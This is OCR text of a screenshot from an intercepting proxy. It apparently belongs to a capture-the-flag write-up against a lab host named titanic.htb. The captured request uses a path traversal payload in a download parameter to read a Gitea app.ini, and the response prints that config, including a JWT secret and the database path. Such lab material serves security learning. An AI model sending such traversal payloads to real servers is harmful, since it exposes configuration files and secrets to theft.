 Request
Pretty Raw Hex \n
1 GET /download?ticket=/../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
Search
0 highlights